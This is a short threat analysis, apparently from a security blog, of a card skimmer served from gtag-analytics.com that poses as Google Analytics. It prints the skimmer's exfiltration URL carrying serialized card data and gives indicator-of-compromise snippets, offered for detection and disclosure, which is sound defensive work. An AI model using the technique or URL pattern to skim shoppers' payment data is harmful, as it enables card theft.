
gtag-analytics.com has recently emerged as a threat, employing various cunning techniques to evade detection and targeting unsuspecting users, but what makes it especially deceptive is its ability to postpone exfiltration until after the checkout flow, making it an alarming threat to online shoppers.
Pretense of Legitimacy
To appear authentic, gtag-analytics.com checks the referrer address. If it doesn't match the store's URL, it serves a script from pixel.wp.com. This helps it disguise its true identity and intentions.
Furthermore, the loader masquerades as a Google Analytics script and goes the extra mile to mimic legitimate behavior. For instance, it sets localStorage values like localStorage.setItem("font", "Helvetica"), creating the illusion of a genuine script.
Surprisingly, no obfuscation is used intentionally, possibly exploiting users' trust in familiar scripts.
Loading & Exfiltration

When users click the checkout button, gtag-analytics.com collects their credit card details. It enriches this data with the user's IP address and user agent by calling https://www.cloudflare.com/cdn-cgi/trace:

_sutoken.
On subsequent page requests, the loader checks localStorage and adds a serv parameter to the URL, such as: https://gtag-analytics.com/analytics/25198/script.js?key=6a1b43&serv=<serialized_cc_data>.
This enables the exfiltration of stolen data to a remote server.
Indicators of Compromise (IOCs)
Domain: gtag-analytics.com
Snippets:
class DetachCheckout extends DetachHandler
l=localStorage,p="font",m="_sutoken”
class DetachCheckout extends DetachHandler